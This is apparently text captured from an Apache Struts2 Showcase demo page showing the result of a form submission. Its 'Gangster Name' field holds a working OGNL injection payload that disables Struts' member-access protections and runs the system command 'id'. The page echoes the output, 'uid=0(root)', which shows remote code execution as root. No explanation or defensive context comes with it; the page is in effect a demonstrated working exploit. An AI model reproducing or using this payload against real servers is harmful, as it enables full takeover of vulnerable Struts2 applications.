 Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
Struts2 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context["com.opensymphony.xwork2.ActionContext.container"]).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
false
Gangster Description:
View Sources
Copyright © 2003-2020 The Apache Software Foundation.